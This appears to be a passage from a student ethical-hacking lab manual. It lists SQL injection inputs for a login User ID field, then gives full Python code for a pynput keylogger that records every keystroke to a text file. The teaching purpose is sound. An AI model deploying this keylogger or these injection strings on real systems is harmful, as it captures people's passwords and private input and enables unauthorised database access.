

1. **Try User ID as (*a ' or' '='*):**



1. **Try User ID as ( *1\** ):**



1. **Try User ID as ( *1= 1* ):**



1. **Try User ID as ( *2#* ):**



**Practical No. 12**

**Aim: -** Create a simple keylogger using python

**Steps:**

1. **Open Command Prompt, Install pynput using “pip install pynput”:**



1. **Create a Folder in DESKTOP > Rename it as “EH”:**
2. **Go to “\Desktop\EH” > Create 2 Files as “keylog.py” & “key_log.txt”:**



1. **Python Code (keylog.py):**

from pynput.keyboard import Key, Listener

import logging

log_dir = r"C:\Users\Admin\Desktop\EH"

logging.basicConfig(filename=("key_log.txt"), level=logging.DEBUG, format='%(asctime)s: %(message)s')

def on_press(key):

logging.info(format(key))

with Listener(on_press=on_press) as listener:

listener.join()

1. **Run the code and type random keys -> close the idle -> check “*key_log.txt*”:**

